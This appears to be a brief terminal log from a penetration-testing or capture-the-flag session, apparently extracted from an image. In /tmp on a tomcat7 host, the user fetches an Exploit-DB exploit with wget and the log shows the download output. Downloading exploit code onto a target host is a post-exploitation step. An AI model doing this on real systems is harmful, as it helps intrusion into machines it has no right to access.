 pwd
/tmp
wget https://www.exploit-db.com/download/37292
--2021-03-28 02:56:10--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: ‘37292’
0K .... 100% 8.38M=0.001s
2021-03-28 02:56:10 (8.38 MB/s) - ‘37292’ saved [5119/5119]
ls
37292
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp